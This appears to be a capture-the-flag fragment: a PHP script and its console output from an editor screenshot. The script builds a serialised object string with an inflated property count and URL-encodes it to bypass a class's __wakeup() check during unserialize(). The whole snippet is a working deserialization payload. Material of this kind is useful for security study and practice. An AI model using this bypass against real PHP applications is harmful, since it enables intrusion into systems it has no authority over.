 1 reference | 0 implementations
77 class xctf{
0 references
78 public $flag = '111';
0 references | 0 overrides
79 public function __wakeup(): never{
80 exit('bad requests');
81 }
82 }
83 $a = new xctf();
84 echo serialize(value: $a) . "\n";
85 $b = 'O:4:"xctf":2:{s:4:"flag";s:3:"111";}';
86 echo urlencode(string: $b);
87
问题 输出 调试控制台 终端 端口
O:4:"xctf":1:{s:4:"flag";s:3:"111";}
O%3A4%3A%22xctf%22%3A2%3A%7Bs%3A4%3A%22flag%22%3Bs%3A3%3A%22111%22%3B%7D